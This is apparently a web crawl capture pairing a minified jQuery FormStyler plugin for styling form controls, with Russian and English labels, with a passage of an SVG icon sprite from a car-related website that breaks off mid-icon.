!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e($||require("jquery")):e(jQuery)}(function(A){"use strict";var l="styler",s={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Обзор...",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,selectSmartPositioning:!0,locale:"ru",locales:{en:{filePlaceholder:"No file selected",fileBrowse:"Browse...",fileNumber:"Selected files: %s",selectPlaceholder:"Select...",selectSearchNotFound:"No matches found",selectSearchPlaceholder:"Search..."}},onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};function o(e,t){this.element=e,this.options=A.extend({},s,t);t=this.options.locale;void 0!==this.options.locales[t]&&A.extend(this.options,this.options.locales[t]),this.init()}function D(e){var t,s;A(e.target).parents().hasClass("jq-selectbox")||"OPTION"==e.target.nodeName||A("div.jq-selectbox.opened").length&&(t=A("div.jq-selectbox.opened"),s=A("div.jq-selectbox__search input",t),e=A("div.jq-selectbox__dropdown",t),t.find("select").data("_"+l).options.onSelectClosed.call(t),s.length&&s.val("").keyup(),e.hide().find("li.sel").addClass("selected"),t.removeClass("focused opened dropup dropdown"))}o.prototype={init:function(){var e,t,s,i,l,N=A(this.element),P=this.options,o=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),a=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));function H(){void 0!==N.attr("id")&&""!==N.attr("id")&&(this.id=N.attr("id")+P.idSuffix),this.title=N.attr("title"),this.classes=N.attr("class"),this.data=N.data()}N.is(":checkbox")?((e=function(){var e=new H,t=A('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:e.id,title:e.title}).addClass(e.classes).data(e.data);N.after(t).prependTo(t),N.is(":checked")&&t.addClass("checked"),N.is(":disabled")&&t.addClass("disabled"),t.click(function(e){e.preventDefault(),N.triggerHandler("click"),t.is(".disabled")||(N.is(":checked")?(N.prop("checked",!1),t.removeClass("checked")):(N.prop("checked",!0),t.addClass("checked")),N.focus().change())}),N.closest("label").add('label[for="'+N.attr("id")+'"]').on("click.styler",function(e){A(e.target).is("a")||A(e.target).closest(t).length||(t.triggerHandler("click"),e.preventDefault())}),N.on("change.styler",function(){N.is(":checked")?t.addClass("checked"):t.removeClass("checked")}).on("keydown.styler",function(e){32==e.which&&t.click()}).on("focus.styler",function(){t.is(".disabled")||t.addClass("focused")}).on("blur.styler",function(){t.removeClass("focused")})})(),N.on("refresh",function(){N.closest("label").add('label[for="'+N.attr("id")+'"]').off(".styler"),N.off(".styler").parent().before(N).remove(),e()})):N.is(":radio")?((t=function(){var e=new H,t=A('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:e.id,title:e.title}).addClass(e.classes).data(e.data);N.after(t).prependTo(t),N.is(":checked")&&t.addClass("checked"),N.is(":disabled")&&t.addClass("disabled"),A.fn.commonParents=function(){var e=this;return e.first().parents().filter(function(){return A(this).find(e).length===e.length})},A.fn.commonParent=function(){return A(this).commonParents().first()},t.click(function(e){e.preventDefault(),N.triggerHandler("click"),t.is(".disabled")||((e=A('input[name="'+N.attr("name")+'"]')).commonParent().find(e).prop("checked",!1).parent().removeClass("checked"),N.prop("checked",!0).parent().addClass("checked"),N.focus().change())}),N.closest("label").add('label[for="'+N.attr("id")+'"]').on("click.styler",function(e){A(e.target).is("a")||A(e.target).closest(t).length||(t.triggerHandler("click"),e.preventDefault())}),N.on("change.styler",function(){N.parent().addClass("checked")}).on("focus.styler",function(){t.is(".disabled")||t.addClass("focused")}).on("blur.styler",function(){t.removeClass("focused")})})(),N.on("refresh",function(){N.closest("label").add('label[for="'+N.attr("id")+'"]').off(".styler"),N.off(".styler").parent().before(N).remove(),t()})):N.is(":file")?((s=function(){var e=new H,i=N.data("placeholder");void 0===i&&(i=P.filePlaceholder);var t=N.data("browse");void 0!==t&&""!==t||(t=P.fileBrowse);var l=A('<div class="jq-file"><div class="jq-file__name">'+i+'</div><div class="jq-file__browse">'+t+"</div></div>").attr({id:e.id,title:e.title}).addClass(e.classes).data(e.data);N.after(l).appendTo(l),N.is(":disabled")&&l.addClass("disabled");var e=N.val(),o=A("div.jq-file__name",l);e&&o.text(e.replace(/.+[\\\/]/,"")),N.on("change.styler",function(){var e,t,s=N.val();N.is("[multiple]")&&(s="",0<(e=N[0].files.length)&&(s=t=(t=void 0===(t=N.data("number"))?P.fileNumber:t).replace("%s",e))),o.text(s.replace(/.+[\\\/]/,"")),""===s?(o.text(i),l.removeClass("changed")):l.addClass("changed")}).on("focus.styler",function(){l.addClass("focused")}).on("blur.styler",function(){l.removeClass("focused")}).on("click.styler",function(){l.removeClass("focused")})})(),N.on("refresh",function(){N.off(".styler").parent().before(N).remove(),s()})):N.is('input[type="number"]')?((i=function(){var e=new H,t=A('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:e.id,title:e.title}).addClass(e.classes).data(e.data);N.after(t).prependTo(t).wrap('<div class="jq-number__field"></div>'),N.is(":disabled")&&t.addClass("disabled");var o,a,s=null,i=null;void 0!==N.attr("min")&&(o=N.attr("min")),void 0!==N.attr("max")&&(a=N.attr("max"));function l(e){var t,s=N.val();A.isNumeric(s)||(s=0,N.val("0")),e.is(".minus")?t=Number(s)-d:e.is(".plus")&&(t=Number(s)+d);var i=(d.toString().split(".")[1]||[]).length;if(0<i){for(var l="1";l.length<=i;)l+="0";t=Math.round(t*l)/l}A.isNumeric(o)&&A.isNumeric(a)?o<=t&&t<=a&&N.val(t):A.isNumeric(o)&&!A.isNumeric(a)?o<=t&&N.val(t):(A.isNumeric(o)||!A.isNumeric(a)||t<=a)&&N.val(t)}var d=void 0!==N.attr("step")&&A.isNumeric(N.attr("step"))?Number(N.attr("step")):Number(1);t.is(".disabled")||(t.on("mousedown","div.jq-number__spin",function(){var e=A(this);l(e),s=setTimeout(function(){i=setInterval(function(){l(e)},40)},350)}).on("mouseup mouseout","div.jq-number__spin",function(){clearTimeout(s),clearInterval(i)}).on("mouseup","div.jq-number__spin",function(){N.change().trigger("input")}),N.on("focus.styler",function(){t.addClass("focused")}).on("blur.styler",function(){t.removeClass("focused")}))})(),N.on("refresh",function(){N.off(".styler").closest(".jq-number").before(N).remove(),i()})):N.is("select")?((l=function(){function j(t){var s,i,l=t.prop("scrollHeight")-t.outerHeight();t.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",function(e){s=e.originalEvent.detail<0||0<e.originalEvent.wheelDelta?1:-1,i=t.scrollTop(),(l<=i&&s<0||i<=0&&0<s)&&(e.stopPropagation(),e.preventDefault())})}var k=A("option",N),S="";function T(){for(var e=0;e<k.length;e++){var t=k.eq(e),s="",i="",l="",o="",a="",d="",r="",c="",n="";t.prop("selected")&&(i="selected sel"),t.is(":disabled")&&(i="disabled"),t.is(":selected:disabled")&&(i="selected sel disabled"),void 0!==t.attr("id")&&""!==t.attr("id")&&(o=' id="'+t.attr("id")+P.idSuffix+'"'),void 0!==t.attr("title")&&""!==k.attr("title")&&(a=' title="'+t.attr("title")+'"'),void 0!==t.attr("class")&&(r=" "+t.attr("class"),n=' data-jqfs-class="'+t.attr("class")+'"');var h,f=t.data();for(h in f)""!==f[h]&&(d+=" data-"+h+'="'+f[h]+'"');s="<li"+n+d+(l=i+r!==""?' class="'+i+r+'"':l)+a+o+">"+t.html()+"</li>",t.parent().is("optgroup")&&(s="<li"+n+d+' class="'+i+r+" option"+(c=void 0!==t.parent().attr("class")?" "+t.parent().attr("class"):c)+'"'+a+o+">"+t.html()+"</li>",t.is(":first-child")&&(s='<li class="optgroup'+c+'">'+t.parent().attr("label")+"</li>"+s)),S+=s}}function e(){var e=new H,t="",s=N.data("placeholder"),i=N.data("search"),l=N.data("search-limit"),o=N.data("search-not-found"),a=N.data("search-placeholder"),d=N.data("smart-positioning");void 0===s&&(s=P.selectPlaceholder),void 0!==i&&""!==i||(i=P.selectSearch),void 0!==l&&""!==l||(l=P.selectSearchLimit),void 0!==o&&""!==o||(o=P.selectSearchNotFound),void 0===a&&(a=P.selectSearchPlaceholder),void 0!==d&&""!==d||(d=P.selectSmartPositioning);var r=A('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').attr({id:e.id,title:e.title}).addClass(e.classes).data(e.data);N.after(r).prependTo(r);var c=0<(c=r.css("z-index"))?c:1,n=A("div.jq-selectbox__select",r),h=A("div.jq-selectbox__select-text",r),e=k.filter(":selected");T();var f=A('<div class="jq-selectbox__dropdown">'+(t=i?'<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+a+'"></div><div class="jq-selectbox__not-found">'+o+"</div>":t)+"<ul>"+S+"</ul></div>");r.append(f);var u=A("ul",f),p=A("li",f),v=A("input",f),m=A("div.jq-selectbox__not-found",f).hide();p.length<l&&v.parent().hide(),""===k.first().text()&&k.first().is(":selected")&&!1!==s?h.text(s).addClass("placeholder"):h.text(e.text());var g=0,b=0;p.css({display:"inline-block"}),p.each(function(){var e=A(this);e.innerWidth()>g&&(g=e.innerWidth(),b=e.width())}),p.css({display:""}),h.is(".placeholder")&&h.width()>g?h.width(h.width()):(C=(q=r.clone().appendTo("body").width("auto")).outerWidth(),q.remove(),C==r.outerWidth()&&h.width(b)),g>r.width()&&f.width(g),""===k.first().text()&&""!==N.data("placeholder")&&p.first().hide();var C,x=r.outerHeight(!0),y=v.parent().outerHeight(!0)||0,w=u.css("max-height"),q=p.filter(".selected");q.length<1&&p.first().addClass("selected sel"),void 0===p.data("li-height")&&(C=p.outerHeight(),!1!==s&&(C=p.eq(1).outerHeight()),p.data("li-height",C));var _=f.css("top");"auto"==f.css("left")&&f.css({left:0}),"auto"==f.css("top")&&(f.css({top:x}),_=x),f.hide(),q.length&&(k.first().text()!=e.text()&&r.addClass("changed"),r.data("jqfs-class",q.data("jqfs-class")),r.addClass(q.data("jqfs-class"))),N.is(":disabled")?r.addClass("disabled"):(n.click(function(){A("div.jq-selectbox").filter(".opened").length&&P.onSelectClosed.call(A("div.jq-selectbox").filter(".opened")),N.focus();var t=A(window),s=p.data("li-height"),i=r.offset().top,l=t.height()-x-(i-t.scrollTop()),e=N.data("visible-options");void 0!==e&&""!==e||(e=P.selectVisibleOptions);var o=5*s,a=s*e;0<e&&e<6&&(o=a),0===e&&(a="auto");e=function(){f.height("auto").css({bottom:"auto",top:_});function e(){u.css("max-height",Math.floor((l-20-y)/s)*s)}e(),u.css("max-height",a),"none"!=w&&u.css("max-height",w),l<f.outerHeight()+20&&e()};!0===d||1===d?o+y+20<l?(e(),r.removeClass("dropup").addClass("dropdown")):(function(){f.height("auto").css({top:"auto",bottom:_});function e(){u.css("max-height",Math.floor((i-t.scrollTop()-20-y)/s)*s)}e(),u.css("max-height",a),"none"!=w&&u.css("max-height",w),i-t.scrollTop()-20<f.outerHeight()+20&&e()}(),r.removeClass("dropdown").addClass("dropup")):!1===d||0===d?o+y+20<l&&(e(),r.removeClass("dropup").addClass("dropdown")):(f.height("auto").css({bottom:"auto",top:_}),u.css("max-height",a),"none"!=w&&u.css("max-height",w)),r.offset().left+f.outerWidth()>t.width()&&f.css({left:"auto",right:0}),A("div.jqselect").css({zIndex:c-1}).removeClass("opened"),r.css({zIndex:c}),f.is(":hidden")?(A("div.jq-selectbox__dropdown:visible").hide(),f.show(),r.addClass("opened focused"),P.onSelectOpened.call(r)):(f.hide(),r.removeClass("opened dropup dropdown"),A("div.jq-selectbox").filter(".opened").length&&P.onSelectClosed.call(r)),v.length&&(v.val("").keyup(),m.hide(),v.keyup(function(){var e=A(this).val();p.each(function(){A(this).html().match(new RegExp(".*?"+e+".*?","i"))?A(this).show():A(this).hide()}),""===k.first().text()&&""!==N.data("placeholder")&&p.first().hide(),p.filter(":visible").length<1?m.show():m.hide()})),p.filter(".selected").length&&(""===N.val()?u.scrollTop(0):(u.innerHeight()/s%2!=0&&(s/=2),u.scrollTop(u.scrollTop()+p.filter(".selected").position().top-u.innerHeight()/2+s))),j(u)}),p.hover(function(){A(this).siblings().removeClass("selected")}),p.filter(".selected").text(),p.filter(":not(.disabled):not(.optgroup)").click(function(){N.focus();var e,t=A(this),s=t.text();t.is(".selected")||(e=t.index(),e-=t.prevAll(".optgroup").length,t.addClass("selected sel").siblings().removeClass("selected sel"),k.prop("selected",!1).eq(e).prop("selected",!0),h.text(s),r.data("jqfs-class")&&r.removeClass(r.data("jqfs-class")),r.data("jqfs-class",t.data("jqfs-class")),r.addClass(t.data("jqfs-class")),N.change()),f.hide(),r.removeClass("opened dropup dropdown"),P.onSelectClosed.call(r)}),f.mouseout(function(){A("li.sel",f).addClass("selected")}),N.on("change.styler",function(){h.text(k.filter(":selected").text()).removeClass("placeholder"),p.removeClass("selected sel").not(".optgroup").eq(N[0].selectedIndex).addClass("selected sel"),k.first().text()!=p.filter(".selected").text()?r.addClass("changed"):r.removeClass("changed")}).on("focus.styler",function(){r.addClass("focused"),A("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()}).on("blur.styler",function(){r.removeClass("focused")}).on("keydown.styler keyup.styler",function(e){var t=p.data("li-height");""===N.val()?h.text(s).addClass("placeholder"):h.text(k.filter(":selected").text()),p.removeClass("selected sel").not(".optgroup").eq(N[0].selectedIndex).addClass("selected sel"),38!=e.which&&37!=e.which&&33!=e.which&&36!=e.which||(""===N.val()?u.scrollTop(0):u.scrollTop(u.scrollTop()+p.filter(".selected").position().top)),40!=e.which&&39!=e.which&&34!=e.which&&35!=e.which||u.scrollTop(u.scrollTop()+p.filter(".selected").position().top-u.innerHeight()+t),13==e.which&&(e.preventDefault(),f.hide(),r.removeClass("opened dropup dropdown"),P.onSelectClosed.call(r))}).on("keydown.styler",function(e){32==e.which&&(e.preventDefault(),n.click())}),D.registered||(A(document).on("click",D),D.registered=!0))}N.is("[multiple]")?a||o||function(){var e=new H,t=A('<div class="jq-select-multiple jqselect"></div>').attr({id:e.id,title:e.title}).addClass(e.classes).data(e.data);N.after(t),T(),t.append("<ul>"+S+"</ul>");var s=A("ul",t),l=A("li",t),i=N.attr("size"),e=s.outerHeight(),o=l.outerHeight();void 0!==i&&0<i?s.css({height:o*i}):s.css({height:4*o}),e>t.height()&&(s.css("overflowY","scroll"),j(s),l.filter(".selected").length&&s.scrollTop(s.scrollTop()+l.filter(".selected").position().top)),N.prependTo(t),N.is(":disabled")?(t.addClass("disabled"),k.each(function(){A(this).is(":selected")&&l.eq(A(this).index()).addClass("selected")})):(l.filter(":not(.disabled):not(.optgroup)").click(function(e){N.focus();var t,s,i=A(this);e.ctrlKey||e.metaKey||i.addClass("selected"),e.shiftKey||i.addClass("first"),e.ctrlKey||e.metaKey||e.shiftKey||i.siblings().removeClass("selected first"),(e.ctrlKey||e.metaKey)&&(i.is(".selected")?i.removeClass("selected first"):i.addClass("selected first"),i.siblings().removeClass("first")),e.shiftKey&&(s=t=!1,i.siblings().removeClass("selected").siblings(".first").addClass("selected"),i.prevAll().each(function(){A(this).is(".first")&&(t=!0)}),i.nextAll().each(function(){A(this).is(".first")&&(s=!0)}),t&&i.prevAll().each(function(){return!A(this).is(".selected")&&void A(this).not(".disabled, .optgroup").addClass("selected")}),s&&i.nextAll().each(function(){return!A(this).is(".selected")&&void A(this).not(".disabled, .optgroup").addClass("selected")}),1==l.filter(".selected").length&&i.addClass("first")),k.prop("selected",!1),l.filter(".selected").each(function(){var e=A(this),t=e.index();e.is(".option")&&(t-=e.prevAll(".optgroup").length),k.eq(t).prop("selected",!0)}),N.change()}),k.each(function(e){A(this).data("optionIndex",e)}),N.on("change.styler",function(){l.removeClass("selected");var t=[];k.filter(":selected").each(function(){t.push(A(this).data("optionIndex"))}),l.not(".optgroup").filter(function(e){return-1<A.inArray(e,t)}).addClass("selected")}).on("focus.styler",function(){t.addClass("focused")}).on("blur.styler",function(){t.removeClass("focused")}),e>t.height()&&N.on("keydown.styler",function(e){38!=e.which&&37!=e.which&&33!=e.which||s.scrollTop(s.scrollTop()+l.filter(".selected").position().top-o),40!=e.which&&39!=e.which&&34!=e.which||s.scrollTop(s.scrollTop()+l.filter(".selected:last").position().top-s.innerHeight()+2*o)}))}():e()})(),N.on("refresh",function(){N.off(".styler").parent().before(N).remove(),l()})):N.is(":reset")&&N.on("click",function(){setTimeout(function(){N.closest("form").find("input, select").trigger("refresh")},1)})},destroy:function(){var e=A(this.element);e.is(":checkbox")||e.is(":radio")?(e.removeData("_"+l).off(".styler refresh").removeAttr("style").parent().before(e).remove(),e.closest("label").add('label[for="'+e.attr("id")+'"]').off(".styler")):e.is('input[type="number"]')?e.removeData("_"+l).off(".styler refresh").closest(".jq-number").before(e).remove():(e.is(":file")||e.is("select"))&&e.removeData("_"+l).off(".styler refresh").removeAttr("style").parent().before(e).remove()}},A.fn[l]=function(t){var s,i=arguments;return void 0===t||"object"==typeof t?(this.each(function(){A.data(this,"_"+l)||A.data(this,"_"+l,new o(this,t))}).promise().done(function(){var e=A(this[0]).data("_"+l);e&&e.options.onFormStyled.call()}),this):"string"==typeof t&&"_"!==t[0]&&"init"!==t?(this.each(function(){var e=A.data(this,"_"+l);e instanceof o&&"function"==typeof e[t]&&(s=e[t].apply(e,Array.prototype.slice.call(i,1)))}),void 0!==s?s:this):void 0},D.registered=!1});

--- FILE ---
content_type: image/svg+xml
request_url: https://carpedia.club/static/img/sprite.svg
body_size: 3895
content:
<?xml version="1.0" encoding="utf-8"?><svg viewBox="0 0 44 44" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><style>:root>svg{display:none}:root>svg:target{display:block}</style><svg fill="none" viewBox="0 0 44 44" id="assistant" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="21.5" fill="#fff" stroke="#212121"/><path d="M30 30v-2a4 4 0 00-4-4h-8a4 4 0 00-4 4v2" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path clip-rule="evenodd" d="M22 20a4 4 0 100-8 4 4 0 000 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 44 44" id="lift" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="21.5" fill="#fff" stroke="#212121"/><path d="M30.656 17.43a.43.43 0 00-.024-.04l-2.622-3.606a1.928 1.928 0 00-1.68-.95h-9.66c-.701 0-1.343.363-1.68.95l-2.621 3.607a.34.34 0 00-.024.036c-.35.626-.426 1.436-.428 2.006V23.1c-.001.294.118.57.336.779.217.206.505.32.814.322h3.043c2.147.252 3.759.367 5.325.367 1.672 0 3.292-.131 5.453-.367h3.048c.63 0 1.145-.492 1.147-1.1v-3.666c.002-.454-.051-1.318-.427-2.005zm-.34 5.669c0 .099-.04.192-.112.261a.385.385 0 01-.269.107H26.867a.44.44 0 00-.044.002c-4.14.452-6.259.516-10.643 0a.38.38 0 00-.047-.002h-3.065a.376.376 0 01-.385-.367v-3.665c.003-.48.061-1.152.329-1.644l2.62-3.605a.379.379 0 00.024-.037c.2-.36.589-.582 1.014-.582h9.66c.426 0 .815.223 1.015.582a.402.402 0 00.024.037l2.619 3.604c.29.543.33 1.26.329 1.643V23.1z" fill="#000"/><path d="M29.096 17.754l-2.454-3.3a.39.39 0 00-.312-.154h-9.66a.39.39 0 00-.312.154l-2.454 3.3a.353.353 0 00-.02.395.39.39 0 00.368.183c5.514-.486 8.901-.486 14.496 0a.386.386 0 00.367-.183.353.353 0 00-.02-.395zm-7.626-.52c-2.028 0-4.05.099-6.459.297l1.857-2.498h9.264l1.858 2.499c-2.448-.199-4.487-.298-6.52-.298zM16.133 23.467h-3.065c-.212-.001-.383-.163-.385-.362V23.1a.375.375 0 00-.382-.367.375.375 0 00-.384.366v2.567c0 .607.516 1.1 1.15 1.1h2.3c.634 0 1.15-.493 1.15-1.1v-1.833a.375.375 0 00-.384-.366zm-.383 2.2a.376.376 0 01-.383.366h-2.3a.376.376 0 01-.384-.366v-1.53c.12.04.248.063.382.063H15.75v1.467zM30.7 22.733a.375.375 0 00-.383.366.366.366 0 01-.37.368h-3.08a.375.375 0 00-.384.366v1.834c0 .606.516 1.1 1.15 1.1h2.3c.634 0 1.15-.494 1.15-1.1V23.1a.375.375 0 00-.382-.367zm-.383 2.934a.376.376 0 01-.384.366h-2.3a.376.376 0 01-.383-.366V24.2h2.694c.12-.002.256-.02.373-.06v1.527zM18.793 20.973l-.092-.447c-.093-.454-.494-.798-.976-.839l-3.07-.25a1.123 1.123 0 00-.985.423c-.23.297-.284.679-.142 1.023l.165.398a1.1 1.1 0 00.927.665l3 .265a1.1 1.1 0 00.91-.338c.234-.246.33-.575.263-.9zm-.83.408a.324.324 0 01-.27.1h-.002l-3-.265a.34.34 0 01-.285-.205l-.165-.398a.31.31 0 01.044-.315.343.343 0 01.305-.13l3.07.25a.32.32 0 01.29.25l.09.446a.298.298 0 01-.077.267zM29.337 19.866a1.121 1.121 0 00-.98-.43l-3.074.227c-.482.036-.886.378-.982.831l-.095.445c-.07.326.023.655.254.903a1.1 1.1 0 00.907.345l3.004-.241c.418-.035.775-.287.931-.659l.169-.397a1.016 1.016 0 00-.134-1.024zm-.577.75l-.168.396a.338.338 0 01-.286.203l-3.003.241a.332.332 0 01-.27-.102.298.298 0 01-.076-.268l.095-.445a.32.32 0 01.29-.247l3.075-.226.03-.002a.34.34 0 01.272.134.311.311 0 01.041.315z" fill="#000"/><path d="M30.705 17.97a.387.387 0 00-.488.226 1.793 1.793 0 01-.235.442c-.363.498-.95.795-1.573.795h-.01a.375.375 0 00-.382.366.375.375 0 00.381.368h.011c.873 0 1.696-.415 2.202-1.11.14-.192.25-.4.33-.62a.363.363 0 00-.236-.467zM14.599 19.433c-.791-.003-1.51-.368-1.922-.977a.394.394 0 00-.53-.108.357.357 0 00-.114.507c.554.817 1.512 1.308 2.563 1.312h.002a.375.375 0 00.383-.366.375.375 0 00-.382-.368zM21.5 20.167a.375.375 0 00-.383.366V24.2c0 .202.171.367.383.367a.375.375 0 00.383-.367v-3.667a.375.375 0 00-.383-.366zM17.838 12.139a.391.391 0 00-.514.164l-.384.733a.36.36 0 00.172.492.4.4 0 00.17.038c.142 0 .277-.074.344-.202l.383-.733a.36.36 0 00-.171-.492zM26.06 13.036l-.384-.734a.392.392 0 00-.514-.163.36.36 0 00-.172.492l.384.733a.392.392 0 00.514.164.36.36 0 00.171-.492zM21.883 11a.375.375 0 00-.383.367V13.2c0 .202.172.367.383.367a.375.375 0 00.384-.367v-1.833a.375.375 0 00-.384-.367zM19.967 20.166c-.8 0-1.4-.092-1.62-.178a.39.39 0 00-.5.202.362.362 0 00.21.478c.44.17 1.275.232 1.91.232a.376.376 0 00.383-.367.376.376 0 00-.383-.367zM25.14 20.174a.39.39 0 00-.504-.192c-.217.089-.81.185-1.602.185a.376.376 0 00-.384.366c0 .203.172.367.384.367.808 0 1.537-.093 1.904-.245a.36.36 0 00.201-.481z" fill="#000"/><path d="M24.105 24.028l-.695-3.562a.38.38 0 00-.377-.3h-3.066a.378.378 0 00-.377.3l-.701 3.572c-.02.102.006.21.074.293a.388.388 0 00.279.14c1.093.063 1.66.094 2.203.094.544 0 1.064-.03 2.067-.09l.24-.014a.39.39 0 00.279-.14.354.354 0 00.074-.293zm-4.383-.264l.563-2.864h2.43l.557 2.855c-1.674.098-1.888.104-3.55.009zM13.45 29.333h-3.067A.375.375 0 0010 29.7v2.2c0 .203.172.367.383.367h3.067a.375.375 0 00.383-.367v-2.2a.375.375 0 00-.383-.367zm-.383 2.2h-2.3v-1.466h2.3v1.466zM32.617 29.333H29.55a.376.376 0 00-.383.367v2.2c0 .203.171.367.383.367h3.067A.375.375 0 0033 31.9v-2.2a.375.375 0 00-.383-.367zm-.384 2.2h-2.3v-1.466h2.3v1.466z" fill="#000"/><path d="M10.767 13.2a.375.375 0 00-.384.367V29.7c0 .203.172.367.384.367a.375.375 0 00.383-.367V13.567a.375.375 0 00-.383-.367zM32.233 13.2a.375.375 0 00-.383.367V29.7c0 .203.172.367.383.367a.375.375 0 00.384-.367V13.567a.375.375 0 00-.384-.367z" fill="#000"/><path d="M12.3 22.733h-1.533a.375.375 0 00-.384.367v1.467c0 .202.172.366.384.366H12.3a.376.376 0 00.383-.366V23.1a.376.376 0 00-.383-.367zm-.383 1.467h-.767v-.733h.767v.733zM32.233 22.733H30.7a.375.375 0 00-.383.367v1.467c0 .202.171.366.383.366h1.533a.375.375 0 00.384-.366V23.1a.375.375 0 00-.384-.367zM31.85 24.2h-.767v-.733h.767v.733z" fill="#000"/></svg><svg fill="none" viewBox="0 0 44 44" id="no_tools" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="21.5" fill="#fff" stroke="#212121"/><path stroke="#000" d="M5.311 8.608l34 27"/><path d="M27.606 26.4a4.999 4.999 0 01-.993-2.98c0-1.31-.715-2.454-1.774-3.069v-1.106l1.09-2.182L24.036 11h-4.07l-1.895 6.063 1.091 2.182v1.106a3.547 3.547 0 00-1.774 3.068 4.998 4.998 0 01-.994 2.981 5.715 5.715 0 00-1.135 3.407v1.774a1.42 1.42 0 002.839 0v-1.42a5 5 0 01.993-2.98 5.714 5.714 0 001.136-3.407c0-.783.636-1.42 1.42-1.42h.709c.783 0 1.42.637 1.42 1.42 0 1.22.403 2.43 1.135 3.407a5 5 0 01.993 2.98v1.42a1.42 1.42 0 002.839 0v-1.774c0-1.22-.404-2.43-1.136-3.407zm-8.09-2.626a4.999 4.999 0 01-.993 2.98 5.715 5.715 0 00-1.136 3.407v1.42a.71.71 0 01-1.42 0v-1.774c0-1.068.353-2.127.994-2.981a5.714 5.714 0 001.136-3.407 2.842 2.842 0 012.528-2.82 1.41 1.41 0 00-.044.337c0 .322.112.617.294.855a2.13 2.13 0 00-1.359 1.983zM22 21.645a.71.71 0 11.001-1.42.71.71 0 01-.001 1.42zm.929-1.774a1.41 1.41 0 00-.574-.304v-1.47h-.71v1.47a1.41 1.41 0 00-.574.304h-.136c-.37 0-.728.058-1.064.164v-.958l-1.038-2.076 1.654-5.291h1.158v2.18c-.61.158-1.064.708-1.064 1.368 0 .66.454 1.21 1.064 1.369v.76h.71v-.76a1.417 1.417 0 001.064-1.369c0-.66-.454-1.21-1.064-1.369v-2.18h1.158l1.654 5.292-1.038 2.076v.958a3.532 3.532 0 00-1.065-.164h-.135zM22 14.548a.71.71 0 11-.001 1.421.71.71 0 01.001-1.42zm6.032 17.033a.71.71 0 01-1.42 0v-1.42c0-1.22-.403-2.43-1.135-3.406a4.999 4.999 0 01-.993-2.98 2.13 2.13 0 00-1.36-1.984c.183-.238.295-.533.295-.855 0-.117-.018-.229-.044-.338a2.842 2.842 0 012.528 2.821c0 1.22.404 2.43 1.136 3.407a5 5 0 01.993 2.98v1.775z" fill="#000"/></svg><svg fill="none" viewBox="0 0 44 44" id="octagon" xmlns="http://www.w3.org/2000/svg"><path d="M6.826 6.826L22 .541l15.174 6.285L43.459 22l-6.285 15.174L22 43.459 6.826 37.174.541 22 6.826 6.826z" fill="#fff" stroke="#000"/></svg><svg fill="none" viewBox="0 0 44 44" id="overpass" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="21.5" fill="#fff" stroke="#212121"/><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" d="M10.7 23.367h21.533M11.114 23.706l-5.408 6.18M31.82 23.706l5.408 6.18"/><path d="M28.893 18.762a2.225 2.225 0 00-2.223 2.223c0 1.225.997 2.222 2.223 2.222a2.225 2.225 0 002.223-2.222 2.225 2.225 0 00-2.223-2.223zm0 3.556a1.335 1.335 0 01-1.334-1.333c0-.736.599-1.334 1.334-1.334.735 0 1.334.598 1.334 1.334 0 .735-.599 1.333-1.334 1.333zM13.779 18.762a2.225 2.225 0 00-2.223 2.223c0 1.225.997 2.222 2.223 2.222a2.225 2.225 0 002.223-2.222 2.225 2.225 0 00-2.223-2.223zm0 3.556a1.335 1.335 0 01-1.334-1.333c0-.736.599-1.334 1.334-1.334.735 0 1.334.598 1.334 1.334 0 .735-.599 1.333-1.334 1.333z" fill="#000"/><path d="M34.227 18.762v-2.667a.444.444 0 00-.304-.422l-2.508-.836c-.945-1.6-2.243-3.123-5.113-3.625l-.016-.003c-5.299-.733-9.277.463-11.831 3.554-2.953.043-6.01.974-6.01 2.665v1.334c-.246 0-.445.2-.445.444v1.779c0 .245.2.444.445.444h1.778c.245 0 .444-.199.444-.444a3.115 3.115 0 013.112-3.112 3.115 3.115 0 013.111 3.112c0 .245.2.444.445.444h8.002c.245 0 .444-.199.444-.444a3.115 3.115 0 013.112-3.112 3.115 3.115 0 013.111 3.112c0 .245.2.444.445.444h1.778c.245 0 .445-.199.445-.444v-1.779a.444.444 0 00-.445-.444zm-5.757-5.843c.772.473 1.348 1.098 1.847 1.842h-1.864l.017-1.842zm-5.356-1.03c.95-.013 1.962.05 3.043.2a7.392 7.392 0 011.429.394l-.022 2.279h-4.45v-2.873zm-.889.038v2.835h-6.57c1.649-1.7 3.821-2.64 6.57-2.835zm11.558 8.613h-.914a4.006 4.006 0 00-3.976-3.556 4.006 4.006 0 00-3.976 3.556h-7.162a4.006 4.006 0 00-3.976-3.556 4.006 4.006 0 00-3.976 3.556h-.914v-.889c.245 0 .445-.2.445-.445v-1.333h.444a.445.445 0 000-.89h-.23c.601-.652 2.441-1.333 5.12-1.333h16.375l2.295.765v.569h-.444a.445.445 0 000 